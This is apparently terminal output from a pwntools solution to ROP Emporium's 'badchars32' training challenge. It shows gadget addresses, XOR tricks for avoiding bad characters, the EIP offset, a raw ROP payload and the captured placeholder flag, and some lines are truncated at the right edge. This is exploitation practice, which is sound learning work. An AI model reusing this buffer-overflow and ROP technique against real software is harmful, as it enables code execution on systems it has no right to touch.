 parro@styx:~/badchars$ python3 solution32.py
[+] Starting local process '/home/parro/badchars/badchars32': pid 15692
[*] 0x804a018 writable .data section
[*] 0x804854f mov DWORD PTR [edi], esi
[*] 0x80485b9 pop esi ; pop edi ; pop ebp ; ret
[*] 0x2c2a6c66 fl*, (flag) string
[*] 0x74337465 et3t (.txt) string
[*] 0x804839d pop ebx ; ret
[*] 0x80485bb pop ebp ; ret
[*] 0x4b Value of K used to xor
[*] 0x8048547 xor BYTE PTR [ebp+0x0],bl ; ret
[*] 0x8048538 call print_file
[*] 0x61616161 random junk address
Bad characters: ['a', 'g', '.', 'x']
/home/parro/badchars/solution32.py:61: BytesWarning: Text is not bytes; assuming ASCII, no guarante
  io.sendlineafter('> ', payload)
/usr/local/lib/python3.10/dist-packages/pwnlib/tubes/tube.py:822: BytesWarning: Text is not bytes;
  res = self.recvuntil(delim, timeout=timeout)
[*] Process '/home/parro/badchars/badchars32' stopped with exit code -11 (SIGSEGV) (pid 15692)
[!] Could not delete '/var/lib/apport/coredump/core._home_parro_badchars_badchars32.1000.0a63d05f-b
[+] Parsing corefile...: Done
[*] '/home/parro/badchars/core.15692'
    Arch:      i386-32-little
    EIP:       0x63626265
    ESP:       0xffb7e200
    Exe:       '/home/parro/badchars/badchars32' (0x8048000)
    Fault:     0x63626265
[*] located EIP offset at 44
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\xb9\x85\x04\x08fl*,\x18\xa0\x04\x08aaaaO\x85\x04\x08
a0\x04\x08G\x85\x04\x08\x9d\x83\x04\x08K\x00\x00\x00\xbb\x85\x04\x08\x1b\xa0\x04\x08G\x85\x04\x08\x
b\x85\x04\x08\x1e\xa0\x04\x08G\x85\x04\x088\x85\x04\x08\x18\xa0\x04\x08'
[+] Starting local process '/home/parro/badchars/badchars32': pid 15698
/home/parro/badchars/solution32.py:115: BytesWarning: Text is not bytes; assuming ASCII, no guarant
  io.recvuntil('Thank you!\n')
/usr/local/lib/python3.10/dist-packages/pwnlib/log.py:346: BytesWarning: Bytes is not text; assumin
  self._log(logging.INFO, message, args, kwargs, 'success')
[+] ROPE{a_placeholder_32byte_flag!}
[*] Stopped process '/home/parro/badchars/badchars32' (pid 15698)